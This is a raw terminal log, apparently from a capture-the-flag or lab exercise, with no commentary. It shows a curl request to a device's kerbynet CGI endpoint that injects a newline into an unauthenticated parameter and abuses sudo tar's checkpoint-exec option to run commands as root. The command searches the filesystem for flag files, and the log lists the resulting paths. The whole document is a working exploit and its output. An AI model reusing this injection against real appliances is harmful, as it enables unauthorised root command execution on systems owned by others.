 PS C:\Users\chen> curl "http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec=%27find+/+-name+*flag*%27%0A%27"
/DB/_DB.001/flag
/sys/devices/pci0000:00/0000:00:11.0/0000:02:01.0/net/ETH00/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/pnp0/00:05/tty/ttyS0/flags
/sys/devices/virtual/net/bond3/flags
/sys/devices/virtual/net/ip6tnl0/flags
/sys/devices/virtual/net/bond1/flags
/sys/devices/virtual/net/sit0/flags
/sys/devices/virtual/net/dummy1/flags
/sys/devices/virtual/net/bond8/flags
/sys/devices/virtual/net/DEFAULTBR/flags
/sys/devices/virtual/net/bond6/flags
/sys/devices/virtual/net/VPN99/flags
/sys/devices/virtual/net/VPN99/tun_flags
/sys/devices/virtual/net/bond4/flags
/sys/devices/virtual/net/bond2/flags
/sys/devices/virtual/net/bond0/flags
/sys/devices/virtual/net/bond9/flags
/sys/devices/virtual/net/dummy0/flags
/sys/devices/virtual/net/lo/flags
/sys/devices/virtual/net/bond7/flags
/sys/devices/virtual/net/bond5/flags
/sys/module/scsi_mod/parameters/default_dev_flags
/Database/flag
/proc/kpageflags
/cdrom/usr/sbin/rootflags
/cdrom/usr/share/man/man8/rootflags.8